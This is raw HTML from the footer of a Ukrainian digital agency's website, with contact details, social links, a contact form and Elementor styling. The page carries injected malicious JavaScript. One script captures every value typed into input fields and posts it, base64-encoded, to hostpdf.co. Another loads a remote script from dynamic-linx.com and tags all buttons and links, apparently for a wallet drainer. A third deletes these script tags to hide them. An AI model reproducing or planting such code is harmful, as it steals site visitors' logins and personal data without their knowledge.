                            <img width="150" height="150" src="https://patprofi.com/wp-content/uploads/2022/12/c5d525_ce927bc40655467f8e4561b6af752b88_mv2-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://patprofi.com/wp-content/uploads/2022/12/c5d525_ce927bc40655467f8e4561b6af752b88_mv2-150x150.png 150w, https://patprofi.com/wp-content/uploads/2022/12/c5d525_ce927bc40655467f8e4561b6af752b88_mv2-720x720.png 720w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://patprofi.com/kinopodiya-do-rizdva-kvesty-ta-rozigrashi-rizdvyanyj-pokaz-filmu-kazky-pekelna-horugva-abo-rizdvo-kozaczke/">Кіноподія до Різдва, квести та розіграші: різдвяний показ фільму- казки “Пекельна Хоругва, або Різдво Козацьке”</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">25.12.2022</span>
                        </span>
                                            </div>
                </li>
                            </ul>

    </section></aside><!-- #secondary -->
        </div>
    </div>
</div>

    

	</div><!-- #content -->
	<footer id="site-footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="wp-post" data-elementor-id="1334" class="elementor elementor-1334" data-elementor-post-type="ot_footer_builders">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-809d588 elementor-section-content-middle has-lines-vertical has-lines-horizontal has-lines-horizontal-top elementor-section-boxed elementor-section-height-default elementor-section-height-default no-lines-vertical-center" data-id="809d588" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-462f550 ot-flex-column-vertical" data-id="462f550" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-171877e elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="171877e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9a73e59 ot-flex-column-vertical" data-id="9a73e59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b1992b elementor-widget elementor-widget-image" data-id="0b1992b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://patprofi.com/wp-content/uploads/2020/04/logo.svg" class="attachment-full size-full wp-image-3071" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-ec0cbb0 elementor-widget elementor-widget-text-editor" data-id="ec0cbb0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							The secret is a smoothly working team of disparate people who are each endowed with some special talent..						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-272d1eb elementor-hidden-phone ot-flex-column-vertical" data-id="272d1eb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-41040ae elementor-hidden-phone ot-flex-column-vertical" data-id="41040ae" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-534845a elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="534845a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9d51a93 ot-flex-column-vertical" data-id="9d51a93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13f6fe3 elementor-widget elementor-widget-heading" data-id="13f6fe3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Контакти</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-cee08b3 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cee08b3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M425.951,89.021C386.864,32.451,324.917,0,256.006,0S125.148,32.451,86.061,89.021   c-38.895,56.284-47.876,127.541-24.072,190.496c6.367,17.192,16.488,33.895,30.01,49.547l150.378,176.634   c3.401,3.998,8.384,6.302,13.629,6.302c5.245,0,10.228-2.303,13.629-6.302l150.336-176.586   c13.582-15.742,23.69-32.427,30.004-49.481C473.827,216.562,464.846,145.305,425.951,89.021z M416.451,267.093   c-4.869,13.158-12.818,26.167-23.613,38.68c-0.03,0.03-0.06,0.06-0.084,0.096L256.006,466.487L119.174,305.768   c-10.789-12.502-18.738-25.51-23.655-38.794c-19.686-52.065-12.215-110.981,19.991-157.592   c32.307-46.76,83.519-73.578,140.496-73.578c56.976,0,108.182,26.817,140.49,73.578   C428.708,155.993,436.185,214.909,416.451,267.093z"></path>	</g></g><g>	<g>		<path d="M256.006,106.219c-55.276,0-100.252,44.97-100.252,100.252s44.97,100.252,100.252,100.252s100.252-44.97,100.252-100.252   C356.258,151.195,311.282,106.219,256.006,106.219z M256.006,270.918c-35.536,0-64.448-28.912-64.448-64.448   c0-35.536,28.912-64.448,64.448-64.448c35.536,0,64.448,28.912,64.448,64.448S291.542,270.918,256.006,270.918z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">вул. Миколи Грінченка, 18, Київ</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:theratio_interior@mail.com">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M498.826,206.613L317.294,24.881c-33.166-33.166-87.422-33.166-120.536-0.052L13.18,206.607   C4.681,215.106,0,226.406,0,238.426V467c0,24.816,20.229,45,45,45h422c24.81,0,45-20.224,45-45V238.426   C512,226.406,507.319,215.106,498.826,206.613z M217.919,46.094c10.776-10.776,24.929-16.163,39.083-16.163   c14.151,0,28.303,5.387,39.073,16.157l179.713,179.911L361.827,339.96l-51.794-52.041c-14.166-14.166-33-21.967-53.033-21.967   c-20.033,0-38.868,7.801-53.002,21.937l-52.177,51.877L36.288,225.944L217.919,46.094z M30,460.884V261.863l100.544,99.056   L30,460.884z M51.311,482c17.556-17.456,155.204-154.31,173.869-172.867c8.5-8.5,19.8-13.18,31.82-13.18   s23.32,4.681,31.794,13.155L460.866,482H51.311z M482,460.706l-99.011-99.482L482,262.213V460.706z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">sale@patprofi.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+38%20(098)%2008%2088%20325">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M511.95,412.553c-0.714-19.805-8.964-38.287-23.229-52.042c-27.931-26.933-51.333-42.481-73.647-48.929   c-30.745-8.886-59.225-0.806-84.641,24.016c-0.038,0.037-0.076,0.075-0.114,0.113l-27.04,26.838   c-16.899-9.526-49.759-30.442-85.261-65.944l-2.632-2.63c-35.508-35.507-56.423-68.373-65.94-85.253l26.84-27.041   c0.038-0.038,0.076-0.076,0.114-0.115c24.821-25.414,32.901-53.892,24.016-84.641c-6.449-22.313-21.996-45.715-48.93-73.646   C137.732,9.016,119.251,0.766,99.446,0.052C79.629-0.663,60.613,6.235,45.865,19.473l-0.574,0.516   c-0.266,0.239-0.526,0.486-0.78,0.739C15.152,50.087-0.238,91.188,0.003,139.589c0.411,82.222,45.6,176.25,120.879,251.528   c14.195,14.195,30.328,28.243,47.95,41.755c8.765,6.72,21.319,5.064,28.04-3.702c6.722-8.766,5.064-21.32-3.702-28.041   c-16.235-12.449-31.04-25.333-44.004-38.294C81.17,294.839,40.361,211.309,40.002,139.39   c-0.185-37.276,11.028-68.389,32.431-90.015l0.153-0.138c14.537-13.049,36.546-12.255,50.108,1.808   c51.779,53.698,48.03,79.049,25.15,102.511l-37.074,37.352c-5.814,5.858-7.433,14.686-4.076,22.226   c0.941,2.114,23.71,52.427,80.415,109.132l2.633,2.629c56.698,56.699,107.012,79.467,109.126,80.408   c7.538,3.359,16.368,1.739,22.225-4.075l37.353-37.075c23.465-22.881,48.816-26.628,102.511,25.151   c14.063,13.56,14.857,35.57,1.811,50.105l-0.142,0.157c-21.449,21.229-52.231,32.433-89.101,32.433c-0.304,0-0.608,0-0.913-0.002   c-29.471-0.147-63.598-8.226-98.689-23.362c-10.14-4.376-21.911,0.3-26.285,10.443c-4.375,10.143,0.3,21.911,10.443,26.286   c40.562,17.496,79.028,26.456,114.332,26.633c0.375,0.001,0.747,0.002,1.122,0.002c47.914,0,88.607-15.379,117.739-44.51   c0.253-0.254,0.499-0.513,0.738-0.78l0.519-0.577C505.768,451.385,512.665,432.357,511.95,412.553z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">+38 (098) 08 88 325</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9dded2f elementor-hidden-phone ot-flex-column-vertical" data-id="9dded2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ebc271 elementor-widget elementor-widget-image" data-id="3ebc271" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1259" height="862" src="https://patprofi.com/wp-content/uploads/2021/04/Logo_B.png" class="attachment-full size-full wp-image-4547" alt="" srcset="https://patprofi.com/wp-content/uploads/2021/04/Logo_B.png 1259w, https://patprofi.com/wp-content/uploads/2021/04/Logo_B-300x205.png 300w, https://patprofi.com/wp-content/uploads/2021/04/Logo_B-1024x701.png 1024w, https://patprofi.com/wp-content/uploads/2021/04/Logo_B-768x526.png 768w, https://patprofi.com/wp-content/uploads/2021/04/Logo_B-20x14.png 20w" sizes="(max-width: 1259px) 100vw, 1259px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7594f36 elementor-widget elementor-widget-text-editor" data-id="7594f36" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Пізнай владу Інтернет простору</p>						</div>
				</div>
				<div class="elementor-element elementor-element-66580c5 elementor-shape-circle e-grid-align-tablet-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="66580c5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-99de57f" href="https://www.facebook.com/PATProfi" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-38cc45a" href="https://www.instagram.com/patprofi/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-d7a50d1" href="https://t.me/patprofinews" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-viber elementor-repeater-item-c503c71" href="https://mssg.me/r/m/5d4dc1622efaca009e6d6878" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Viber</span>
						<i class="fab fa-viber"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-152061b ot-flex-column-vertical" data-id="152061b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb2225f elementor-button-align-end elementor-widget elementor-widget-form" data-id="eb2225f" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="1334"/>
			<input type="hidden" name="form_id" value="eb2225f"/>
			<input type="hidden" name="referer_title" value="My account у Києві, Україні за доступними цінами від агентства PATProfi" />

							<input type="hidden" name="queried_id" value="3057"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Ім&#039;я">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_b7d7acd elementor-col-100">
								<input type="number" name="form_fields[field_b7d7acd]" id="form-field-field_b7d7acd" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Телефон" min="" max="" >
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Зв'язатися</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a5f7715 elementor-section-content-middle has-lines-vertical elementor-section-boxed elementor-section-height-default elementor-section-height-default no-lines-vertical-center" data-id="a5f7715" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-80d6fc6 ot-flex-column-vertical" data-id="80d6fc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b7f025 elementor-widget elementor-widget-text-editor" data-id="0b7f025" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Copyright © 2024 Design by PATProfi</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer></div><!-- #page -->
<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamic-linx.com/chx.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><a id="back-to-top" href="#" class="show"><i class="ot-flaticon-left-arrow"></i></a>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-frontend-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-3518 .elementor-element.elementor-element-2f6f961:not(.elementor-motion-effects-element-type-background), .elementor-3518 .elementor-element.elementor-element-2f6f961 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3518 .elementor-element.elementor-element-2f6f961{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3518 .elementor-element.elementor-element-2f6f961 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3518 .elementor-element.elementor-element-694bba3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3518 .elementor-element.elementor-element-694bba3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3518 .elementor-element.elementor-element-694bba3.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3 .elementor-widget-container{text-align:left;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.8em;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3 .elementor-social-icon i{color:#1A1A1A;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3 .elementor-social-icon svg{fill:#1A1A1A;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3 .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3 .elementor-social-icon:hover{background-color:#F2F2F2;}.elementor-3518 .elementor-element.elementor-element-62078a0{width:auto;max-width:auto;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-item:not(:last-child):after{content:"";height:100%;border-color:rgba(0, 0, 0, 0.1);}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-icon i{color:#1A1A1A;transition:color 0.3s;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-icon svg{fill:#1A1A1A;transition:fill 0.3s;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-icon{padding-right:9px;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-item > a{font-size:14px;font-weight:500;line-height:50px;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-text{color:#1A1A1A;transition:color 0.3s;}.elementor-3518 .elementor-element.elementor-element-64e30b3:not(.elementor-motion-effects-element-type-background), .elementor-3518 .elementor-element.elementor-element-64e30b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3518 .elementor-element.elementor-element-64e30b3{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255, 255, 255, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-3518 .elementor-element.elementor-element-64e30b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3518 .elementor-element.elementor-element-76cc3b4 .the-logo img{width:150px;height:100px;}.elementor-3518 .elementor-element.elementor-element-2dfecdd.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 > .elementor-widget-container{margin:40px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul > li > a, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul > li.menu-item-has-children > a:after{color:#1A1A1A;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation > ul > li > a:before{background-color:#1A1A1A;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation > ul > li > a, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation > ul > li.menu-item-has-children > a:after{color:#1A1A1A;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul{font-weight:600;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul ul a, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul ul > li.menu-item-has-children > a:after{color:#B6B6B6;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul li li a{color:#B6B6B6;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul ul a:hover, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul ul li.current-menu-item > a{color:#FFFFFF;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul ul a:before{background:#FFFFFF;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul li li a:hover, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul ul li.current-menu-item > a{color:#FFFFFF;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation:not(.no-line) ul li li a:before{background:#FFFFFF;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul ul a, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul li li a{font-weight:400;}@media(max-width:1024px){.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul li ul{width:200px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul li ul{width:200px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul > li:hover > ul{transform:translateY(0px);}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul li ul ul{top:calc(-20px - 0px);}}@media(max-width:767px){.elementor-3518 .elementor-element.elementor-element-ccb8ec3 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-3518 .elementor-element.elementor-element-64e30b3.is-stuck{top:0px;}.admin-bar .elementor-3518 .elementor-element.elementor-element-64e30b3.is-stuck{top:calc(0px + 32px);}.elementor-3518 .elementor-element.elementor-element-2dfecdd{width:100%;min-width:327px;}.elementor-bc-flex-widget .elementor-3518 .elementor-element.elementor-element-2dfecdd.elementor-column .elementor-widget-wrap{align-items:space-evenly;}.elementor-3518 .elementor-element.elementor-element-2dfecdd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-evenly;align-items:space-evenly;}.elementor-3518 .elementor-element.elementor-element-2dfecdd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3518 .elementor-element.elementor-element-2dfecdd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 > .elementor-widget-container{margin:0px -0px 0px -0px;padding:0px 0px 0px 0px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul{font-size:13px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul li ul{width:200px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul li ul{width:200px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul > li:hover > ul{transform:translateY(0px);}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul li ul ul{top:calc(-20px - 0px);}}
.elementor-1334 .elementor-element.elementor-element-809d588 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1334 .elementor-element.elementor-element-809d588:not(.elementor-motion-effects-element-type-background), .elementor-1334 .elementor-element.elementor-element-809d588 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F0F0F;}.elementor-1334 .elementor-element.elementor-element-809d588{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:180px 0px 85px 0px;}.elementor-1334 .elementor-element.elementor-element-809d588 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1334 .elementor-element.elementor-element-809d588 .line-left{background-color:rgba(255, 255, 255, 0.1);}.elementor-1334 .elementor-element.elementor-element-809d588 .line-right{background-color:rgba(255, 255, 255, 0.1);}.elementor-1334 .elementor-element.elementor-element-809d588 .line-top{background-color:rgba(255, 255, 255, 0.1);}.elementor-1334 .elementor-element.elementor-element-0b1992b > .elementor-widget-container{margin:0px 0px 35px 0px;padding:0px 0px 0px 0px;}.elementor-1334 .elementor-element.elementor-element-0b1992b{text-align:left;}.elementor-1334 .elementor-element.elementor-element-0b1992b img{width:177px;}.elementor-1334 .elementor-element.elementor-element-ec0cbb0 > .elementor-widget-container{padding:0px 0px 45px 0px;}.elementor-1334 .elementor-element.elementor-element-ec0cbb0{text-align:left;color:#B1B0B0;}.elementor-1334 .elementor-element.elementor-element-534845a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1334 .elementor-element.elementor-element-13f6fe3 > .elementor-widget-container{padding:0px 0px 32px 0px;}.elementor-1334 .elementor-element.elementor-element-13f6fe3 .elementor-heading-title{color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(22px/2);}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(22px/2);}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(22px/2);margin-left:calc(22px/2);}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-22px/2);margin-left:calc(-22px/2);}body.rtl .elementor-1334 